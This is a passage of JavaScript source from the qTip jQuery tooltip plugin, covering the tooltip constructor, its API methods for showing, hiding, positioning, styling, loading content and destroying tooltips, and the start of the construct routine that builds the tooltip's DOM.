                        api.cache.mouse = { x: event.pageX, y: event.pageY };

                        // Render tooltip and start the event sequence
                        construct.call(api);
                        api.options.show.when.target.trigger(api.options.show.when.event);
                    });
                }

                // Prerendering is enabled, create tooltip now
                else {
                    // Set mouse position cache to top left of the element
                    obj.cache.mouse = {
                        x: config.show.when.target.offset().left,
                        y: config.show.when.target.offset().top
                    };

                    // Construct the tooltip
                    construct.call(obj);
                }
            };
        });
    };

    // Instantiator
    function qTip(target, options, id) {
        // Declare this reference
        var self = this;

        // Setup class attributes
        self.id = id;
        self.options = options;
        self.status = {
            animated: false,
            rendered: false,
            disabled: false,
            focused: false
        };
        self.elements = {
            target: target.addClass(self.options.style.classes.target),
            tooltip: null,
            wrapper: null,
            content: null,
            contentWrapper: null,
            title: null,
            button: null,
            tip: null,
            bgiframe: null
        };
        self.cache = {
            mouse: {},
            position: {},
            toggle: 0
        };
        self.timers = {};

        // Define exposed API methods
        $.extend(self, self.options.api,
            {
                show: function (event) {
                    var returned, solo;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'show');

                    // Only continue if element is visible
                    if (self.elements.tooltip.css('display') !== 'none') return self;

                    // Clear animation queue
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeShow.call(self, event);
                    if (returned === false) return self;

                    // Define afterShow callback method
                    function afterShow() {
                        // Call API method and focus if it isn't static
                        if (self.options.position.type !== 'static') self.focus();
                        self.onShow.call(self, event);

                        // Prevent antialias from disappearing in IE7 by removing filter attribute
                        if ($.browser.msie) self.elements.tooltip.get(0).style.removeAttribute('filter');
                    };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 1;

                    // Update tooltip position if it isn't static
                    if (self.options.position.type !== 'static')
                        self.updatePosition(event, (self.options.show.effect.length > 0));

                    // Hide other tooltips if tooltip is solo
                    if (typeof self.options.show.solo == 'object') solo = $(self.options.show.solo);
                    else if (self.options.show.solo === true) solo = $('div.qtip').not(self.elements.tooltip);
                    if (solo) solo.each(function () { if ($(this).qtip('api').status.rendered === true) $(this).qtip('api').hide(); });

                    // Show tooltip
                    if (typeof self.options.show.effect.type == 'function') {
                        self.options.show.effect.type.call(self.elements.tooltip, self.options.show.effect.length);
                        self.elements.tooltip.queue(function () { afterShow(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.show.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeIn(self.options.show.effect.length, afterShow);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideDown(self.options.show.effect.length, function () {
                                    afterShow();
                                    if (self.options.position.type !== 'static') self.updatePosition(event, true);
                                });
                                break;
                            case 'grow':
                                self.elements.tooltip.show(self.options.show.effect.length, afterShow);
                                break;
                            default:
                                self.elements.tooltip.show(null, afterShow);
                                break;
                        };

                        // Add active class to tooltip
                        self.elements.tooltip.addClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_SHOWN, 'show');
                },

                hide: function (event) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'hide');

                    // Only continue if element is visible
                    else if (self.elements.tooltip.css('display') === 'none') return self;

                    // Stop show timer and animation queue
                    clearTimeout(self.timers.show);
                    self.elements.tooltip.stop(true, false);

                    // Call API method and if return value is false, halt
                    returned = self.beforeHide.call(self, event);
                    if (returned === false) return self;

                    // Define afterHide callback method
                    function afterHide() { self.onHide.call(self, event); };

                    // Maintain toggle functionality if enabled
                    self.cache.toggle = 0;

                    // Hide tooltip
                    if (typeof self.options.hide.effect.type == 'function') {
                        self.options.hide.effect.type.call(self.elements.tooltip, self.options.hide.effect.length);
                        self.elements.tooltip.queue(function () { afterHide(); $(this).dequeue(); });
                    }
                    else {
                        switch (self.options.hide.effect.type.toLowerCase()) {
                            case 'fade':
                                self.elements.tooltip.fadeOut(self.options.hide.effect.length, afterHide);
                                break;
                            case 'slide':
                                self.elements.tooltip.slideUp(self.options.hide.effect.length, afterHide);
                                break;
                            case 'grow':
                                self.elements.tooltip.hide(self.options.hide.effect.length, afterHide);
                                break;
                            default:
                                self.elements.tooltip.hide(null, afterHide);
                                break;
                        };

                        // Remove active class to tooltip
                        self.elements.tooltip.removeClass(self.options.style.classes.active);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_HIDDEN, 'hide');
                },

                updatePosition: function (event, animate) {
                    var i, target, tooltip, coords, mapName, imagePos, newPosition, ieAdjust, ie6Adjust, borderAdjust, mouseAdjust, offset, curPosition, returned

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updatePosition');

                    // If tooltip is static, return
                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_POSITION_STATIC, 'updatePosition');

                    // Define property objects
                    target = {
                        position: { left: 0, top: 0 },
                        dimensions: { height: 0, width: 0 },
                        corner: self.options.position.corner.target
                    };
                    tooltip = {
                        position: self.getPosition(),
                        dimensions: self.getDimensions(),
                        corner: self.options.position.corner.tooltip
                    };

                    // Target is an HTML element
                    if (self.options.position.target !== 'mouse') {
                        // If the HTML element is AREA, calculate position manually
                        if (self.options.position.target.get(0).nodeName.toLowerCase() == 'area') {
                            // Retrieve coordinates from coords attribute and parse into integers
                            coords = self.options.position.target.attr('coords').split(',');
                            for (i = 0; i < coords.length; i++) coords[i] = parseInt(coords[i]);

                            // Setup target position object
                            mapName = self.options.position.target.parent('map').attr('name');
                            imagePos = $('img[usemap="#' + mapName + '"]:first').offset();
                            target.position = {
                                left: Math.floor(imagePos.left + coords[0]),
                                top: Math.floor(imagePos.top + coords[1])
                            };

                            // Determine width and height of the area
                            switch (self.options.position.target.attr('shape').toLowerCase()) {
                                case 'rect':
                                    target.dimensions = {
                                        width: Math.ceil(Math.abs(coords[2] - coords[0])),
                                        height: Math.ceil(Math.abs(coords[3] - coords[1]))
                                    };
                                    break;

                                case 'circle':
                                    target.dimensions = {
                                        width: coords[2] + 1,
                                        height: coords[2] + 1
                                    };
                                    break;

                                case 'poly':
                                    target.dimensions = {
                                        width: coords[0],
                                        height: coords[1]
                                    };

                                    for (i = 0; i < coords.length; i++) {
                                        if (i % 2 == 0) {
                                            if (coords[i] > target.dimensions.width)
                                                target.dimensions.width = coords[i];
                                            if (coords[i] < coords[0])
                                                target.position.left = Math.floor(imagePos.left + coords[i]);
                                        }
                                        else {
                                            if (coords[i] > target.dimensions.height)
                                                target.dimensions.height = coords[i];
                                            if (coords[i] < coords[1])
                                                target.position.top = Math.floor(imagePos.top + coords[i]);
                                        };
                                    };

                                    target.dimensions.width = target.dimensions.width - (target.position.left - imagePos.left);
                                    target.dimensions.height = target.dimensions.height - (target.position.top - imagePos.top);
                                    break;

                                default:
                                    return $.fn.qtip.log.error.call(self, 4, $.fn.qtip.constants.INVALID_AREA_SHAPE, 'updatePosition');
                                    break;
                            };

                            // Adjust position by 2 pixels (Positioning bug?)
                            target.dimensions.width -= 2; target.dimensions.height -= 2;
                        }

                        // Target is the document
                        else if (self.options.position.target.add(document.body).length === 1) {
                            target.position = { left: $(document).scrollLeft(), top: $(document).scrollTop() };
                            target.dimensions = { height: $(window).height(), width: $(window).width() };
                        }

                        // Target is a regular HTML element, find position normally
                        else {
                            // Check if the target is another tooltip. If its animated, retrieve position from newPosition data
                            if (typeof self.options.position.target.attr('qtip') !== 'undefined')
                                target.position = self.options.position.target.qtip('api').cache.position;
                            else
                                target.position = self.options.position.target.offset();

                            // Setup dimensions objects
                            target.dimensions = {
                                height: self.options.position.target.outerHeight(),
                                width: self.options.position.target.outerWidth()
                            };
                        };

                        // Calculate correct target corner position
                        newPosition = $.extend({}, target.position);
                        if (target.corner.search(/right/i) !== -1)
                            newPosition.left += target.dimensions.width;

                        if (target.corner.search(/bottom/i) !== -1)
                            newPosition.top += target.dimensions.height;

                        if (target.corner.search(/((top|bottom)Middle)|center/) !== -1)
                            newPosition.left += (target.dimensions.width / 2);

                        if (target.corner.search(/((left|right)Middle)|center/) !== -1)
                            newPosition.top += (target.dimensions.height / 2);
                    }

                    // Mouse is the target, set position to current mouse coordinates
                    else {
                        // Setup target position and dimensions objects
                        target.position = newPosition = { left: self.cache.mouse.x, top: self.cache.mouse.y };
                        target.dimensions = { height: 1, width: 1 };
                    };

                    // Calculate correct target corner position
                    if (tooltip.corner.search(/right/i) !== -1)
                        newPosition.left -= tooltip.dimensions.width;

                    if (tooltip.corner.search(/bottom/i) !== -1)
                        newPosition.top -= tooltip.dimensions.height;

                    if (tooltip.corner.search(/((top|bottom)Middle)|center/) !== -1)
                        newPosition.left -= (tooltip.dimensions.width / 2);

                    if (tooltip.corner.search(/((left|right)Middle)|center/) !== -1)
                        newPosition.top -= (tooltip.dimensions.height / 2);

                    // Setup IE adjustment variables (Pixel gap bugs)
                    ieAdjust = ($.browser.msie) ? 1 : 0; // And this is why I hate IE...
                    ie6Adjust = ($.browser.msie && parseInt($.browser.version.charAt(0)) === 6) ? 1 : 0; // ...and even more so IE6!

                    // Adjust for border radius
                    if (self.options.style.border.radius > 0) {
                        if (tooltip.corner.search(/Left/) !== -1)
                            newPosition.left -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Right/) !== -1)
                            newPosition.left += self.options.style.border.radius;

                        if (tooltip.corner.search(/Top/) !== -1)
                            newPosition.top -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Bottom/) !== -1)
                            newPosition.top += self.options.style.border.radius;
                    };

                    // IE only adjustments (Pixel perfect!)
                    if (ieAdjust) {
                        if (tooltip.corner.search(/top/) !== -1)
                            newPosition.top -= ieAdjust
                        else if (tooltip.corner.search(/bottom/) !== -1)
                            newPosition.top += ieAdjust

                        if (tooltip.corner.search(/left/) !== -1)
                            newPosition.left -= ieAdjust
                        else if (tooltip.corner.search(/right/) !== -1)
                            newPosition.left += ieAdjust

                        if (tooltip.corner.search(/leftMiddle|rightMiddle/) !== -1)
                            newPosition.top -= 1
                    };

                    // If screen adjustment is enabled, apply adjustments
                    if (self.options.position.adjust.screen === true)
                        newPosition = screenAdjust.call(self, newPosition, target, tooltip);

                    // If mouse is the target, prevent tooltip appearing directly under the mouse
                    if (self.options.position.target === 'mouse' && self.options.position.adjust.mouse === true) {
                        if (self.options.position.adjust.screen === true && self.elements.tip)
                            mouseAdjust = self.elements.tip.attr('rel');
                        else
                            mouseAdjust = self.options.position.corner.tooltip;

                        newPosition.left += (mouseAdjust.search(/right/i) !== -1) ? -6 : 6;
                        newPosition.top += (mouseAdjust.search(/bottom/i) !== -1) ? -6 : 6;
                    }

                    // Initiate bgiframe plugin in IE6 if tooltip overlaps a select box or object element
                    if (!self.elements.bgiframe && $.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
                        $('select, object').each(function () {
                            offset = $(this).offset();
                            offset.bottom = offset.top + $(this).height();
                            offset.right = offset.left + $(this).width();

                            if (newPosition.top + tooltip.dimensions.height >= offset.top
                                && newPosition.left + tooltip.dimensions.width >= offset.left)
                                bgiframe.call(self);
                        });
                    };

                    // Add user xy adjustments
                    newPosition.left += self.options.position.adjust.x;
                    newPosition.top += self.options.position.adjust.y;

                    // Set new tooltip position if its moved, animate if enabled
                    curPosition = self.getPosition();
                    if (newPosition.left != curPosition.left || newPosition.top != curPosition.top) {
                        // Call API method and if return value is false, halt
                        returned = self.beforePositionUpdate.call(self, event);
                        if (returned === false) return self;

                        // Cache new position
                        self.cache.position = newPosition;

                        // Check if animation is enabled
                        if (animate === true) {
                            // Set animated status
                            self.status.animated = true;

                            // Animate and reset animated status on animation end
                            self.elements.tooltip.animate(newPosition, 200, 'swing', function () { self.status.animated = false });
                        }

                        // Set new position via CSS
                        else self.elements.tooltip.css(newPosition);

                        // Call API method and log event if its not a mouse move
                        self.onPositionUpdate.call(self, event);
                        if (typeof event !== 'undefined' && event.type && event.type !== 'mousemove')
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_POSITION_UPDATED, 'updatePosition');
                    };

                    return self;
                },

                updateWidth: function (newWidth) {
                    var hidden;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateWidth');

                    // Make sure supplied width is a number and if not, return
                    else if (newWidth && typeof newWidth !== 'number')
                        return $.fn.qtip.log.error.call(self, 2, 'newWidth must be of type number', 'updateWidth');

                    // Setup elements which must be hidden during width update
                    hidden = self.elements.contentWrapper.siblings().add(self.elements.tip).add(self.elements.button);

                    // Calculate the new width if one is not supplied
                    if (!newWidth) {
                        // Explicit width is set
                        if (typeof self.options.style.width.value == 'number')
                            newWidth = self.options.style.width.value;

                        // No width is set, proceed with auto detection
                        else {
                            // Set width to auto initally to determine new width and hide other elements
                            self.elements.tooltip.css({ width: 'auto' });
                            hidden.hide();

                            // Set position and zoom to defaults to prevent IE hasLayout bug
                            if ($.browser.msie)
                                self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: 'normal' });

                            // Set the new width
                            newWidth = self.getDimensions().width + 1;

                            // Make sure its within the maximum and minimum width boundries
                            if (!self.options.style.width.value) {
                                if (newWidth > self.options.style.width.max) newWidth = self.options.style.width.max
                                if (newWidth < self.options.style.width.min) newWidth = self.options.style.width.min
                            };
                        };
                    };

                    // Adjust newWidth by 1px if width is odd (IE6 rounding bug fix)
                    if (newWidth % 2 !== 0) newWidth -= 1;

                    // Set the new calculated width and unhide other elements
                    self.elements.tooltip.width(newWidth);
                    hidden.show();

                    // Set the border width, if enabled
                    if (self.options.style.border.radius) {
                        self.elements.tooltip.find('.qtip-betweenCorners').each(function (i) {
                            $(this).width(newWidth - (self.options.style.border.radius * 2));
                        })
                    };

                    // IE only adjustments
                    if ($.browser.msie) {
                        // Reset position and zoom to give the wrapper layout (IE hasLayout bug)
                        self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: '1' });

                        // Set the new width
                        self.elements.wrapper.width(newWidth);

                        // Adjust BGIframe height and width if enabled
                        if (self.elements.bgiframe) self.elements.bgiframe.width(newWidth).height(self.getDimensions.height);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_WIDTH_UPDATED, 'updateWidth');
                },

                updateStyle: function (name) {
                    var tip, borders, context, corner, coordinates;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateStyle');

                    // Return if style is not defined or name is not a string
                    else if (typeof name !== 'string' || !$.fn.qtip.styles[name])
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.STYLE_NOT_DEFINED, 'updateStyle');

                    // Set the new style object
                    self.options.style = buildStyle.call(self, $.fn.qtip.styles[name], self.options.user.style);

                    // Update initial styles of content and title elements
                    self.elements.content.css(jQueryStyle(self.options.style));
                    if (self.options.content.title.text !== false)
                        self.elements.title.css(jQueryStyle(self.options.style.title, true));

                    // Update CSS border colour
                    self.elements.contentWrapper.css({ borderColor: self.options.style.border.color });

                    // Update tip color if enabled
                    if (self.options.style.tip.corner !== false) {
                        if ($('<canvas>').get(0).getContext) {
                            // Retrieve canvas context and clear
                            tip = self.elements.tooltip.find('.qtip-tip canvas:first');
                            context = tip.get(0).getContext('2d');
                            context.clearRect(0, 0, 300, 300);

                            // Draw new tip
                            corner = tip.parent('div[rel]:first').attr('rel');
                            coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);
                            drawTip.call(self, tip, coordinates, self.options.style.tip.color || self.options.style.border.color);
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute
                            tip = self.elements.tooltip.find('.qtip-tip [nodeName="shape"]');
                            tip.attr('fillcolor', self.options.style.tip.color || self.options.style.border.color);
                        };
                    };

                    // Update border colors if enabled
                    if (self.options.style.border.radius > 0) {
                        self.elements.tooltip.find('.qtip-betweenCorners').css({ backgroundColor: self.options.style.border.color });

                        if ($('<canvas>').get(0).getContext) {
                            borders = calculateBorders(self.options.style.border.radius)
                            self.elements.tooltip.find('.qtip-wrapper canvas').each(function () {
                                // Retrieve canvas context and clear
                                context = $(this).get(0).getContext('2d');
                                context.clearRect(0, 0, 300, 300);

                                // Draw new border
                                corner = $(this).parent('div[rel]:first').attr('rel')
                                drawBorder.call(self, $(this), borders[corner],
                                    self.options.style.border.radius, self.options.style.border.color);
                            });
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute on each border corner
                            self.elements.tooltip.find('.qtip-wrapper [nodeName="arc"]').each(function () {
                                $(this).attr('fillcolor', self.options.style.border.color)
                            });
                        };
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_STYLE_UPDATED, 'updateStyle');
                },

                updateContent: function (content, reposition) {
                    var parsedContent, images, loadedImages;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateContent');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateContent');

                    // Call API method and set new content if a string is returned
                    parsedContent = self.beforeContentUpdate.call(self, content);
                    if (typeof parsedContent == 'string') content = parsedContent;
                    else if (parsedContent === false) return;

                    // Set position and zoom to defaults to prevent IE hasLayout bug
                    if ($.browser.msie) self.elements.contentWrapper.children().css({ zoom: 'normal' });

                    // Append new content if its a DOM array and show it if hidden
                    if (content.jquery && content.length > 0)
                        content.clone(true).appendTo(self.elements.content).show();

                    // Content is a regular string, insert the new content
                    else self.elements.content.html(content);

                    // Check if images need to be loaded before position is updated to prevent mis-positioning
                    images = self.elements.content.find('img[complete=false]');
                    if (images.length > 0) {
                        loadedImages = 0;
                        images.each(function (i) {
                            $('<img src="' + $(this).attr('src') + '" />')
                                .load(function () { if (++loadedImages == images.length) afterLoad(); });
                        });
                    }
                    else afterLoad();

                    function afterLoad() {
                        // Update the tooltip width
                        self.updateWidth();

                        // If repositioning is enabled, update positions
                        if (reposition !== false) {
                            // Update position if tooltip isn't static
                            if (self.options.position.type !== 'static')
                                self.updatePosition(self.elements.tooltip.is(':visible'), true);

                            // Reposition the tip if enabled
                            if (self.options.style.tip.corner !== false)
                                positionTip.call(self);
                        };
                    };

                    // Call API method and log event
                    self.onContentUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_UPDATED, 'loadContent');
                },

                loadContent: function (url, data, method) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'loadContent');

                    // Call API method and if return value is false, halt
                    returned = self.beforeContentLoad.call(self);
                    if (returned === false) return self;

                    // Load content using specified request type
                    if (method == 'post')
                        $.post(url, data, setupContent);
                    else
                        $.get(url, data, setupContent);

                    function setupContent(content) {
                        // Call API method and log event
                        self.onContentLoad.call(self);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_LOADED, 'loadContent');

                        // Update the content
                        self.updateContent(content);
                    };

                    return self;
                },

                updateTitle: function (content) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateTitle');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateTitle');

                    // Call API method and if return value is false, halt
                    returned = self.beforeTitleUpdate.call(self);
                    if (returned === false) return self;

                    // Set the new content and reappend the button if enabled
                    if (self.elements.button) self.elements.button = self.elements.button.clone(true);
                    self.elements.title.html(content)
                    if (self.elements.button) self.elements.title.prepend(self.elements.button);

                    // Call API method and log event
                    self.onTitleUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_TITLE_UPDATED, 'updateTitle');
                },

                focus: function (event) {
                    var curIndex, newIndex, elemIndex, returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'focus');

                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_FOCUS_STATIC, 'focus');

                    // Set z-index variables
                    curIndex = parseInt(self.elements.tooltip.css('z-index'));
                    newIndex = 6000 + $('div.qtip[qtip]').length - 1;

                    // Only update the z-index if it has changed and tooltip is not already focused
                    if (!self.status.focused && curIndex !== newIndex) {
                        // Call API method and if return value is false, halt
                        returned = self.beforeFocus.call(self, event);
                        if (returned === false) return self;

                        // Loop through all other tooltips
                        $('div.qtip[qtip]').not(self.elements.tooltip).each(function () {
                            if ($(this).qtip('api').status.rendered === true) {
                                elemIndex = parseInt($(this).css('z-index'));

                                // Reduce all other tooltip z-index by 1
                                if (typeof elemIndex == 'number' && elemIndex > -1)
                                    $(this).css({ zIndex: parseInt($(this).css('z-index')) - 1 });

                                // Set focused status to false
                                $(this).qtip('api').status.focused = false;
                            }
                        })

                        // Set the new z-index and set focus status to true
                        self.elements.tooltip.css({ zIndex: newIndex });
                        self.status.focused = true;

                        // Call API method and log event
                        self.onFocus.call(self, event);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_FOCUSED, 'focus');
                    };

                    return self;
                },

                disable: function (state) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'disable');

                    if (state) {
                        // Tooltip is not already disabled, proceed
                        if (!self.status.disabled) {
                            // Set the disabled flag and log event
                            self.status.disabled = true;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DISABLED, 'disable');
                        }

                        // Tooltip is already disabled, inform user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_DISABLED, 'disable');
                    }
                    else {
                        // Tooltip is not already enabled, proceed
                        if (self.status.disabled) {
                            // Reassign events, set disable status and log
                            self.status.disabled = false;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_ENABLED, 'disable');
                        }

                        // Tooltip is already enabled, inform the user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_ENABLED, 'disable');
                    };

                    return self;
                },

                destroy: function () {
                    var i, returned, interfaces;

                    // Call API method and if return value is false, halt
                    returned = self.beforeDestroy.call(self);
                    if (returned === false) return self;

                    // Check if tooltip is rendered
                    if (self.status.rendered) {
                        // Remove event handlers and remove element
                        self.options.show.when.target.unbind('mousemove.qtip', self.updatePosition);
                        self.options.show.when.target.unbind('mouseout.qtip', self.hide);
                        self.options.show.when.target.unbind(self.options.show.when.event + '.qtip');
                        self.options.hide.when.target.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind('mouseover.qtip', self.focus);
                        self.elements.tooltip.remove();
                    }

                    // Tooltip isn't yet rendered, remove render event
                    else self.options.show.when.target.unbind(self.options.show.when.event + '.qtip-create');

                    // Check to make sure qTip data is present on target element
                    if (typeof self.elements.target.data('qtip') == 'object') {
                        // Remove API references from interfaces object
                        interfaces = self.elements.target.data('qtip').interfaces;
                        if (typeof interfaces == 'object' && interfaces.length > 0) {
                            // Remove API from interfaces array
                            for (i = 0; i < interfaces.length - 1; i++)
                                if (interfaces[i].id == self.id) interfaces.splice(i, 1)
                        }
                    }
                    delete $.fn.qtip.interfaces[self.id];

                    // Set qTip current id to previous tooltips API if available
                    if (typeof interfaces == 'object' && interfaces.length > 0)
                        self.elements.target.data('qtip').current = interfaces.length - 1;
                    else
                        self.elements.target.removeData('qtip');

                    // Call API method and log destroy
                    self.onDestroy.call(self);
                    $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DESTROYED, 'destroy');

                    return self.elements.target
                },

                getPosition: function () {
                    var show, offset;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getPosition');

                    show = (self.elements.tooltip.css('display') !== 'none') ? false : true;

                    // Show and hide tooltip to make sure coordinates are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    offset = self.elements.tooltip.offset();
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return offset;
                },

                getDimensions: function () {
                    var show, dimensions;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getDimensions');

                    show = (!self.elements.tooltip.is(':visible')) ? true : false;

                    // Show and hide tooltip to make sure dimensions are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    dimensions = {
                        height: self.elements.tooltip.outerHeight(),
                        width: self.elements.tooltip.outerWidth()
                    };
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return dimensions;
                }
            });
    };

    // Define priamry construct function
    function construct() {
        var self, adjust, content, url, data, method, tempLength;
        self = this;

        // Call API method
        self.beforeRender.call(self);

        // Set rendered status to true
        self.status.rendered = true;

        // Create initial tooltip elements
        self.elements.tooltip = '<div qtip="' + self.id + '" ' +
            'class="qtip ' + (self.options.style.classes.tooltip || self.options.style) + '"' +
            'style="display:none; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0;' +
            'position:' + self.options.position.type + ';">' +
            '  <div class="qtip-wrapper" style="position:relative; overflow:hidden; text-align:left;">' +
            '    <div class="qtip-contentWrapper" style="overflow:hidden;">' +
            '       <div class="qtip-content ' + self.options.style.classes.content + '"></div>' +
            '</div></div></div>';

        // Append to container element
        self.elements.tooltip = $(self.elements.tooltip);
        self.elements.tooltip.appendTo(self.options.position.container)

        // Setup tooltip qTip data
        self.elements.tooltip.data('qtip', { current: 0, interfaces: [self] });

        // Setup element references
        self.elements.wrapper = self.elements.tooltip.children('div:first');
        self.elements.contentWrapper = self.elements.wrapper.children('div:first').css({ background: self.options.style.background });
        self.elements.content = self.elements.contentWrapper.children('div:first').css(jQueryStyle(self.options.style));

        // Apply IE hasLayout fix to wrapper and content elements
        if ($.browser.msie) self.elements.wrapper.add(self.elements.content).css({ zoom: 1 });

        // Setup tooltip attributes
        if (self.options.hide.when.event == 'unfocus') self.elements.tooltip.attr('unfocus', true);

        // If an explicit width is set, updateWidth prior to setting content to prevent dirty rendering
        if (typeof self.options.style.width.value == 'number') self.updateWidth();

        // Create borders and tips if supported by the browser
        if ($('<canvas>').get(0).getContext || $.browser.msie) {
            // Create border
            if (self.options.style.border.radius > 0)
                createBorder.call(self);
            else
                self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Create tip if enabled
            if (self.options.style.tip.corner !== false)
                createTip.call(self);
        }

        // Neither canvas or VML is supported, tips and borders cannot be drawn!
        else {
            // Set defined border width
            self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Reset border radius and tip
            self.options.style.border.radius = 0;
            self.options.style.tip.corner = false;

            // Inform via log
            $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.CANVAS_VML_NOT_SUPPORTED, 'render');
        };

        // Use the provided content string or DOM array
        if ((typeof self.options.content.text == 'string' && self.options.content.text.length > 0)
            || (self.options.content.text.jquery && self.options.content.text.length > 0))
            content = self.options.content.text;

        // Use title string for content if present
        else if (typeof self.elements.target.attr('title') == 'string' && self.elements.target.attr('title').length > 0) {
            content = self.elements.target.attr('title').replace("\\n", '<br />');
            self.elements.target.attr('title', ''); // Remove title attribute to prevent default tooltip showing
        }

        // No title is present, use alt attribute instead
        else if (typeof self.elements.target.attr('alt') == 'string' && self.elements.target.attr('alt').length > 0) {
            content = self.elements.target.attr('alt').replace("\\n", '<br />');
            self.elements.target.attr('alt', ''); // Remove alt attribute to prevent default tooltip showing
        }

        // No valid content was provided, inform via log
        else {
            content = ' ';
            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_VALID_CONTENT, 'render');
        };

        // Set the tooltips content and create title if enabled
        if (self.options.content.title.text !== false) createTitle.call(self);
        self.updateContent(content);

        // Assign events and toggle tooltip with focus
        assignEvents.call(self);
        if (self.options.show.ready === true) self.show();

        // Retrieve ajax content if provided
        if (self.options.content.url !== false) {
            url = self.options.content.url;
            data = self.options.content.data;
            method = self.options.content.method || 'get';
            self.loadContent(url, data, method);
        };

        // Call API method and log event
        self.onRender.call(self);
        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_RENDERED, 'render');
    };

    // Create borders using canvas and VML
    function createBorder() {
        var self, i, width, radius, color, coordinates, containers, size, betweenWidth, betweenCorners, borderTop, borderBottom, borderCoord, sideWidth, vertWidth;
        self = this;

        // Destroy previous border elements, if present
